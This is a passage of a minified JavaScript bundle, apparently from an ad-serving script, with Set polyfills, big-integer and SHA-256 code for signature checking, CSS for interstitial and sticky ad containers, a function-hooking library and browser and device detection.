t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=a(t,(function(e){if(r(e,e,t))return{value:e}}),!0);return n&&n.value}})},5800:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{from:r(3590)})},2032:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(1814);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(e){return i(a,this,o(e))}})},4348:(e,t,r)=>{var n=r(6887),i=r(1814);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("intersection")},{intersection:i})},1873:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(8609);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(e){return i(a,this,o(e))}})},6974:(e,t,r)=>{var n=r(6887),i=r(8609);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isDisjointFrom")},{isDisjointFrom:i})},6566:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7527);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(e){return i(a,this,o(e))}})},5037:(e,t,r)=>{var n=r(6887),i=r(7527);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSubsetOf")},{isSubsetOf:i})},987:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7043);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(e){return i(a,this,o(e))}})},6419:(e,t,r)=>{var n=r(6887),i=r(7043);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("isSupersetOf")},{isSupersetOf:i})},1892:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(3025),a=r(1651),s=r(5803),c=i([].join),d=i([].push);n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(e){var t=o(this),r=void 0===e?",":s(e),n=[];return a(t,(function(e){d(n,e)})),c(n,r)}})},3352:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){d(n,r(e,e,t))})),n}})},3676:(e,t,r)=>{r(6887)({target:"Set",stat:!0,forced:!0},{of:r(5226)})},6988:(e,t,r)=>{"use strict";var n=r(6887),i=r(4883),o=r(3025),a=r(1651),s=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=o(this),r=arguments.length<2,n=r?void 0:arguments[1];if(i(e),a(t,(function(i){r?(r=!1,n=i):n=e(n,i,i,t)})),r)throw s("Reduce of empty set with no initial value");return n}})},6875:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!0===a(t,(function(e){if(r(e,e,t))return!0}),!0)}})},3859:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(3748);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(e){return i(a,this,o(e))}})},9521:(e,t,r)=>{var n=r(6887),i=r(3748);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("symmetricDifference")},{symmetricDifference:i})},6690:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(5525);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(e){return i(a,this,o(e))}})},8430:(e,t,r)=>{var n=r(6887),i=r(5525);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("union")},{union:i})},7634:(e,t,r)=>{r(6274);var n=r(3281),i=r(1899),o=r(9697),a=r(2029),s=r(2077),c=r(9813)("toStringTag");for(var d in n){var u=i[d],l=u&&u.prototype;l&&o(l)!==c&&a(l,c,d),s[d]=s.Array}},4685:(e,t,r)=>{var n=r(2987);e.exports=n},7698:(e,t,r)=>{var n=r(4493);e.exports=n},4609:(e,t,r)=>{var n=r(2415);e.exports=n},5519:(e,t,r)=>{var n=r(6998);r(7634),e.exports=n},5804:(e,t,r)=>{var n=r(7611);e.exports=n},4611:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){null!==e&&this.fromHexString(e)}return e.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var e,t=!1,r="",n=this.t,i=this.DB-n*this.DB%4;if(n-- >0)for(i<this.DB&&(e=this[n]>>i)>0&&(t=!0,r=l(e));n>=0;)i<4?(e=(this[n]&(1<<i)-1)<<4-i,e|=this[--n]>>(i+=this.DB-4)):(e=this[n]>>(i-=4)&15,i<=0&&(i+=this.DB,--n)),e>0&&(t=!0),t&&(r+=l(e));return t?r:"0"},e.prototype.fromHexString=function(t){if(null!==t){this.t=0,this.s=0;for(var r=t.length,n=!1,i=0;--r>=0;){var o=d(t,r);o<0?"-"==t.charAt(r)&&(n=!0):(n=!1,0==i?this[this.t++]=o:i+4>this.DB?(this[this.t-1]|=(o&(1<<this.DB-i)-1)<<i,this[this.t++]=o>>this.DB-i):this[this.t-1]|=o<<i,(i+=4)>=this.DB&&(i-=this.DB))}0,this.clamp(),n&&e.ZERO.subTo(this,this)}},e.prototype.negate=function(){var t=i();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.mod=function(t){var r=i();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},e.prototype.lShiftTo=function(e,t){for(var r=e%this.DB,n=this.DB-r,i=(1<<n)-1,o=Math.floor(e/this.DB),a=this.s<<r&this.DM,s=this.t-1;s>=0;--s)t[s+o+1]=this[s]>>n|a,a=(this[s]&i)<<r;for(s=o-1;s>=0;--s)t[s]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},e.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if(0==(1&e))return 0;var t=3&e;return(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(255&e)*t)&255)*(2-((65535&e)*t&65535))&65535)*(2-e*t%this.DV)%this.DV)>0?this.DV-t:-t},e.prototype.dlShiftTo=function(e,t){var r;for(r=this.t-1;r>=0;--r)t[r+e]=this[r];for(r=e-1;r>=0;--r)t[r]=0;t.t=this.t+e,t.s=this.s},e.prototype.squareTo=function(e){for(var t=this.abs(),r=e.t=2*t.t;--r>=0;)e[r]=0;for(r=0;r<t.t-1;++r){var n=t.am(r,t[r],e,2*r,0,1);(e[r+t.t]+=t.am(r+1,2*t[r],e,2*r+1,n,t.t-r-1))>=t.DV&&(e[r+t.t]-=t.DV,e[r+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(r,t[r],e,2*r,0,1)),e.s=0,e.clamp()},e.prototype.multiplyTo=function(t,r){var n=this.abs(),i=t.abs(),o=n.t;for(r.t=o+i.t;--o>=0;)r[o]=0;for(o=0;o<i.t;++o)r[o+n.t]=n.am(0,i[o],r,o,0,n.t);r.s=0,r.clamp(),this.s!=t.s&&e.ZERO.subTo(r,r)},e.prototype.divRemTo=function(t,r,n){var a=t.abs();if(!(a.t<=0)){var s=this.abs();if(s.t<a.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=i());var c=i(),d=this.s,u=t.s,l=this.DB-o(a[a.t-1]);l>0?(a.lShiftTo(l,c),s.lShiftTo(l,n)):(a.copyTo(c),s.copyTo(n));var p=c.t,f=c[p-1];if(0!=f){var m=f*(1<<this.F1)+(p>1?c[p-2]>>this.F2:0),g=this.FV/m,v=(1<<this.F1)/m,b=1<<this.F2,h=n.t,y=h-p,_=null==r?i():r;for(c.dlShiftTo(y,_),n.compareTo(_)>=0&&(n[n.t++]=1,n.subTo(_,n)),e.ONE.dlShiftTo(p,_),_.subTo(c,c);c.t<p;)c[c.t++]=0;for(;--y>=0;){var w=n[--h]==f?this.DM:Math.floor(n[h]*g+(n[h-1]+b)*v);if((n[h]+=c.am(0,w,n,y,0,p))<w)for(c.dlShiftTo(y,_),n.subTo(_,n);n[h]<--w;)n.subTo(_,n)}null!=r&&(n.drShiftTo(p,r),d!=u&&e.ZERO.subTo(r,r)),n.t=p,n.clamp(),l>0&&n.rShiftTo(l,n),d<0&&e.ZERO.subTo(n,n)}}},e.prototype.rShiftTo=function(e,t){t.s=this.s;var r=Math.floor(e/this.DB);if(r>=this.t)t.t=0;else{var n=e%this.DB,i=this.DB-n,o=(1<<n)-1;t[0]=this[r]>>n;for(var a=r+1;a<this.t;++a)t[a-r-1]|=(this[a]&o)<<i,t[a-r]=this[a]>>n;n>0&&(t[this.t-r-1]|=(this.s&o)<<i),t.t=this.t-r,t.clamp()}},e.prototype.drShiftTo=function(e,t){for(var r=e;r<this.t;++r)t[r-e]=this[r];t.t=Math.max(this.t-e,0),t.s=this.s},e.prototype.subTo=function(e,t){for(var r=0,n=0,i=Math.min(e.t,this.t);r<i;)n+=this[r]-e[r],t[r++]=n&this.DM,n>>=this.DB;if(e.t<this.t){for(n-=e.s;r<this.t;)n+=this[r],t[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<e.t;)n-=e[r],t[r++]=n&this.DM,n>>=this.DB;n-=e.s}t.s=n<0?-1:0,n<-1?t[r++]=this.DV+n:n>0&&(t[r++]=n),t.t=r,t.clamp()},e.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},e.prototype.modPowInt=function(e,t){var r;return r=e<256||t.isEven()?new m(t):new g(t),this.exp(e,r)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var n=i(),a=i(),s=r.convert(this),c=o(t)-1;for(s.copyTo(n);--c>=0;)if(r.sqrTo(n,a),(t&1<<c)>0)r.mulTo(a,s,n);else{var d=n;n=a,a=d}return r.revert(n)},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.compareTo=function(e){var t=this.s-e.s;if(0!=t)return t;var r=this.t;if(0!=(t=r-e.t))return this.s<0?-t:t;for(;--r>=0;)if(0!=(t=this[r]-e[r]))return t;return 0},e.prototype.am1=function(e,t,r,n,i,o){for(;--o>=0;){var a=t*this[e++]+r[n]+i;i=Math.floor(a/67108864),r[n++]=67108863&a}return i},e.prototype.am2=function(e,t,r,n,i,o){for(var a=32767&t,s=t>>15;--o>=0;){var c=32767&this[e],d=this[e++]>>15,u=s*c+d*a;i=((c=a*c+((32767&u)<<15)+r[n]+(1073741823&i))>>>30)+(u>>>15)+s*d+(i>>>30),r[n++]=1073741823&c}return i},e.prototype.am3=function(e,t,r,n,i,o){for(var a=16383&t,s=t>>14;--o>=0;){var c=16383&this[e],d=this[e++]>>14,u=s*c+d*a;i=((c=a*c+((16383&u)<<14)+r[n]+i)>>28)+(u>>14)+s*d,r[n++]=268435455&c}return i},e}();function i(){return new n(null)}function o(e){var t,r=1;return 0!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}t.BigInteger=n,t.nbi=i,t.nbits=o;var a,s,c=[];for(a="0".charCodeAt(0),s=0;s<=9;++s)c[a++]=s;for(a="a".charCodeAt(0),s=10;s<36;++s)c[a++]=s;for(a="A".charCodeAt(0),s=10;s<36;++s)c[a++]=s;function d(e,t){var r=c[e.charCodeAt(t)];return null==r?-1:r}t.intAt=d;var u="0123456789abcdefghijklmnopqrstuvwxyz";function l(e){return u.charAt(e)}t.int2char=l;var p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f="=";t.b64toHex=function(e){var t,r="",n=0,i=0;for(t=0;t<e.length&&e.charAt(t)!=f;++t){var o=p.indexOf(e.charAt(t));o<0||(0==n?(r+=l(o>>2),i=3&o,n=1):1==n?(r+=l(i<<2|o>>4),i=15&o,n=2):2==n?(r+=l(i),r+=l(o>>2),i=3&o,n=3):(r+=l(i<<2|o>>4),r+=l(15&o),n=0))}return 1==n&&(r+=l(i<<2)),r},t.removeExtraSymbols=function(e){return e.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var m=function(){function e(e){this.m=e}return e.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},e.prototype.revert=function(e){return e},e.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}(),g=function(){function e(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return e.prototype.convert=function(e){var t=i();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(n.ZERO)>0&&this.m.subTo(t,t),t},e.prototype.revert=function(e){var t=i();return e.copyTo(t),this.reduce(t),t},e.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var r=32767&e[t],n=r*this.mpl+((r*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(e[r=t+this.m.t]+=this.m.am(0,n,e,t,0,this.m.t);e[r]>=e.DV;)e[r]-=e.DV,e[++r]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},e.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},e.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},e}();function v(e){var t=i();return t.fromHexString(e.toString()),t}t.nbv=v,n.ZERO=v(0),n.ONE=v(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){}return e.hash=function(t){t=e.utf8Encode(t||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(t+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),a=new Array(o),s=0;s<o;s++){a[s]=new Array(16);for(var c=0;c<16;c++)a[s][c]=t.charCodeAt(64*s+4*c)<<24|t.charCodeAt(64*s+4*c+1)<<16|t.charCodeAt(64*s+4*c+2)<<8|t.charCodeAt(64*s+4*c+3)<<0}var d=8*(t.length-1)/Math.pow(2,32),u=8*(t.length-1)>>>0;a[o-1][14]=Math.floor(d),a[o-1][15]=u;for(s=0;s<o;s++){for(var l=new Array(64),p=0;p<16;p++)l[p]=a[s][p];for(p=16;p<64;p++)l[p]=e.q1(l[p-2])+l[p-7]+e.q0(l[p-15])+l[p-16]>>>0;var f=n[0],m=n[1],g=n[2],v=n[3],b=n[4],h=n[5],y=n[6],_=n[7];for(p=0;p<64;p++){var w=_+e.z1(b)+e.Ch(b,h,y)+r[p]+l[p],I=e.z0(f)+e.Maj(f,m,g);_=y,y=h,h=b,b=v+w>>>0,v=g,g=m,m=f,f=w+I>>>0}n[0]=n[0]+f>>>0,n[1]=n[1]+m>>>0,n[2]=n[2]+g>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+b>>>0,n[5]=n[5]+h>>>0,n[6]=n[6]+y>>>0,n[7]=n[7]+_>>>0}var E=new Array(n.length);for(_=0;_<n.length;_++)E[_]=("00000000"+n[_].toString(16)).slice(-8);return E.join("")},e.utf8Encode=function(e){try{return(new TextEncoder).encode(e).reduce((function(e,t){return e+String.fromCharCode(t)}),"")}catch(t){return unescape(encodeURIComponent(e))}},e.ROTR=function(e,t){return t>>>e|t<<32-e},e.z0=function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},e.z1=function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},e.q0=function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},e.q1=function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},e.Ch=function(e,t,r){return e&t^~e&r},e.Maj=function(e,t,r){return e&t^e&r^t&r},e}();t.Sha256=r},1582:(e,t,r)=>{"use strict";var n=r(4611),i=r(4950);t.T=function(e,t,r,o){var a=new n.BigInteger(n.b64toHex(t)),s=new n.BigInteger(n.b64toHex(r)),c=a.modPowInt(o,s);return n.removeExtraSymbols(c.toHexString())===i.Sha256.hash(e)}},296:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interscroller_container{-webkit-box-shadow:0 0 11px #262626;box-shadow:0 0 11px #262626;-webkit-box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;box-shadow:0 10px 11px -10px #262626,0 -10px 11px -10px #262626;margin:25px 0 30px!important;position:relative;width:100%;z-index:1000}.rtbuzz_interscroller_container .rtbuzz_interscroller_content{clip:rect(auto auto auto auto);background:transparent;-webkit-box-sizing:content-box;box-sizing:content-box;left:0;overflow:visible;position:absolute;top:0;visibility:visible;width:100%}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;background:radial-gradient(circle,#fff 0,#fff 80%,#bebebe 100%);display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;position:fixed;text-align:center;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100vw}.rtbuzz_interscroller_container .rtbuzz_interscroller_content .rtbuzz_interscroller_contentbg iframe{max-width:unset}.rtbuzz_interscroller_label{color:#585858;font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;left:0;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;position:absolute;text-align:center!important;text-transform:uppercase!important;width:100%;z-index:2}.rtbuzz_interscroller_label.rtbuzz_interscroller_up{top:-18px}.rtbuzz_interscroller_label.rtbuzz_interscroller_down{bottom:-24px}.rtbuzz_interscroller_label img{border:none;border:none!important;display:inline-block;float:none;height:18px!important;margin:0;padding:0;width:98px!important}",""]);const o=i},9231:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,".rtbuzz_interstitial_container{background-color:rgba(0,0,0,.8);display:none;height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:2147483646}.rtbuzz_interstitial_container.rtbuzz_interstitial_visible{display:table;visibility:visible}.rtbuzz_interstitial_container .rtbuzz_interstitial_close{background:#fff;border-bottom-left-radius:18px;border-bottom-right-radius:18px;border-top-left-radius:18px;border-top-right-radius:18px;color:#000!important;font-family:sans-serif;font-size:20px;font-weight:700;height:36px;line-height:37px;opacity:1;padding:0;position:absolute;right:25px;text-align:center;top:25px;width:36px;z-index:9999999999}.rtbuzz_interstitial_container .rtbuzz_interstitial_close.rtbuzz_interstitial_close_visible{display:block}.rtbuzz_interstitial_container .rtbuzz_interstitial_content{display:table-cell;text-align:center;vertical-align:middle}.rtbuzz_interstitial_container .rtbuzz_interstitial_content iframe{display:inline-block!important}",""]);const o=i},248:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_banner_placeholder_advlabel:before{color:#585858;content:"Advertisements";font-family:Helvetica,Arial,sans-serif!important;font-size:9.5px!important;font-weight:300!important;height:18px;letter-spacing:.3px!important;line-height:18px!important;margin:0!important;text-align:center!important;text-transform:uppercase!important;width:100%}',""]);const o=i},6378:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(3645),i=r.n(n)()((function(e){return e[1]}));i.push([e.id,'.rtbuzz_sticky_container{bottom:0;left:0;position:fixed;visibility:hidden;width:100vw;z-index:9999999998}.rtbuzz_sticky_container.rtbuzz_sticky_visible{visibility:visible}.rtbuzz_sticky_container.rtbuzz_sticky_up{bottom:auto;top:0}.rtbuzz_sticky_container.rtbuzz_sticky_up .rtbuzz_sticky_close{bottom:-32px;top:auto}.rtbuzz_sticky_container .rtbuzz_sticky_content{background:#fff;text-align:center}.rtbuzz_sticky_container .rtbuzz_sticky_close{background:#fff;border:1px solid #000;height:32px;opacity:.5;position:absolute;right:0;top:-32px;width:32px;z-index:2}.rtbuzz_sticky_container .rtbuzz_sticky_close:hover{opacity:1}.rtbuzz_sticky_container .rtbuzz_sticky_close:after,.rtbuzz_sticky_container .rtbuzz_sticky_close:before{background-color:#d2d2d2;content:" ";height:32px;left:15px;position:absolute;width:3px}.rtbuzz_sticky_container .rtbuzz_sticky_close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rtbuzz_sticky_container .rtbuzz_sticky_close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}',""]);const o=i},2419:(e,t,r)=>{"use strict";r.d(t,{Z:()=>u});var n=r(3645),i=r.n(n),o=r(248),a=r(9231),s=r(6378),c=r(296),d=i()((function(e){return e[1]}));d.i(o.Z),d.i(a.Z),d.i(s.Z),d.i(c.Z),d.push([e.id,".rtbuzz_banner_placeholder{line-height:0;text-align:center}.rtbuzz_banner_placeholder_empty{display:none}",""]);const u=d},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r=e(t);return t[2]?"@media ".concat(t[2]," {").concat(r,"}"):r})).join("")},t.i=function(e,r,n){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(n)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);n&&i[c[0]]||(r&&(c[2]?c[2]="".concat(r," and ").concat(c[2]):c[2]=r),t.push(c))}},t}},1432:e=>{s.SYNC=1,s.ASYNC=2,s.QUEUE=4;var t="fun-hooks";var r=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,i="2,1,0"===[1].reduce((function(e,t,r){return[e,t,r]}),2).toString()?Array.prototype.reduce:function(e,t){var r,n=Object(this),i=n.length>>>0,o=0;if(t)r=t;else{for(;o<i&&!(o in n);)o++;r=n[o++]}for(;o<i;)o in n&&(r=e(r,n[o],o,n)),o++;return r};function o(e,t){return Array.prototype.slice.call(e,t)}var a=Object.assign||function(e){return i.call(o(arguments,1),(function(e,t){return t&&Object.keys(t).forEach((function(r){e[r]=t[r]})),e}),e)};function s(e){var c,d={},u=[];function l(e,t){return"function"==typeof e?g.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?g.apply(null,arguments):"object"==typeof e?p.apply(null,arguments):void 0}function p(e,t,r){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(e),n=!1);var i={},o=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof e[t]||-1!==o.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),o=n[0],a=n[1]||"sync";if(!i[o]){var s=e[o];i[o]=e[o]=g(a,s,r?[r,o]:void 0)}})),e=Object.getPrototypeOf(e)}while(n&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(".");return i.call(r,(function(n,i,o){var a=n[i],s=!1;return a||(o===r.length-1?(c||u.push((function(){s||console.warn(t+": referenced '"+e+"' but it was never created")})),n[i]=m((function(e){n[i]=e,s=!0}))):n[i]={})}),d)}function m(e){var t=[],r=[],i=function(){},o={before:function(e,r){return c.call(this,t,"before",e,r)},after:function(e,t){return c.call(this,r,"after",e,t)},getHooks:function(e){var n=t.concat(r);"object"==typeof e&&(n=n.filter((function(t){return Object.keys(e).every((function(r){return t[r]===e[r]}))})));try{a(n,{remove:function(){return n.forEach((function(e){e.remove()})),this}})}catch(e){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},s={install:function(n,o,a){this.type=n,i=a,a(t,r),e&&e(o)}};return n.set(o.after,s),o;function c(e,n,o,a){var s={hook:o,type:n,priority:a||10,remove:function(){var n=e.indexOf(s);-1!==n&&(e.splice(n,1),i(t,r))}};return e.push(s),e.sort((function(e,t){return t.priority-e.priority})),i(t,r),this}}function g(r,i,d){var l=i.after&&n.get(i.after);if(l){if(l.type!==r)throw t+": recreated hookable with different type";return i}var p,g,v=d?f(d):m(),b={get:function(e,t){return v[t]||Reflect.get.apply(Reflect,arguments)}};return c||u.push(h),e.useProxy&&"function"==typeof Proxy&&Proxy.revocable?g=new Proxy(i,b):(g=function(){return b.apply?b.apply(i,this,o(arguments)):i.apply(this,arguments)},a(g,v)),n.get(g.after).install(r,g,(function(e,t){var n,i=[];e.length||t.length?(e.forEach(a),n=i.push(void 0)-1,t.forEach(a),p=function(e,t,a){var s,c=0,d="async"===r&&"function"==typeof a[a.length-1]&&a.pop();function u(e){"sync"===r?s=e:d&&d.apply(null,arguments)}function l(e){if(i[c]){var n=o(arguments);return l.bail=u,n.unshift(l),i[c++].apply(t,n)}"sync"===r?s=e:d&&d.apply(null,arguments)}return i[n]=function(){var n=o(arguments,1);"async"===r&&d&&(delete l.bail,n.push(l));var i=e.apply(t,n);"sync"===r&&l(i)},l.apply(null,a),s}):p=void 0;function a(e){i.push(e.hook)}h()})),g;function h(){!c&&("sync"!==r||e.ready&s.SYNC)&&("async"!==r||e.ready&s.ASYNC)?"sync"!==r&&e.ready&s.QUEUE?b.apply=function(){var e=arguments;u.push((function(){g.apply(e[1],e[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=p}}return(e=a({},r,e)).ready?l.ready=function(){c=!0,function(e){for(var t;t=e.shift();)t()}(u)}:c=!0,l.get=f,l}e.exports=s},7079:e=>{e.exports=function e(t){var r=Array.isArray(t)?[]:{};for(var n in t){var i=t[n];r[n]=i&&"object"==typeof i?e(i):i}return r}},5088:e=>{e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([function(e,t,r){"use strict";var n={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:n,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,t,r){"use strict";var n,i=r(2),o=r(0),a=o.BROWSER_TYPES,s=o.OS_TYPES,c=o.DEVICE_TYPES,d=r(4),u=d.checkType,l=d.broPayload,p=d.mobilePayload,f=d.wearPayload,m=d.consolePayload,g=d.stvPayload,v=d.getNavigatorInstance,b=d.isIOS13Check,h=new i,y=h.getBrowser(),_=h.getDevice(),w=h.getEngine(),I=h.getOS(),E=h.getUA(),A=a.CHROME,S=a.CHROMIUM,T=a.IE,O=a.INTERNET_EXPLORER,x=a.OPERA,C=a.FIREFOX,k=a.SAFARI,R=a.EDGE,D=a.YANDEX,P=a.MOBILE_SAFARI,z=c.MOBILE,B=c.TABLET,j=c.SMART_TV,U=c.BROWSER,M=c.WEARABLE,N=c.CONSOLE,L=s.ANDROID,q=s.WINDOWS_PHONE,W=s.IOS,F=s.WINDOWS,G=s.MAC_OS,V=function(){return I.name===s.WINDOWS&&"10"===I.version&&("string"==typeof E&&-1!==E.indexOf("Edg/"))},K=function(){return y.name===R},H=function(){return b("iPad")},Y=_.type===j,X=_.type===N,J=_.type===M,Q=y.name===P||H(),Z=y.name===S,$=function(){switch(_.type){case z:case 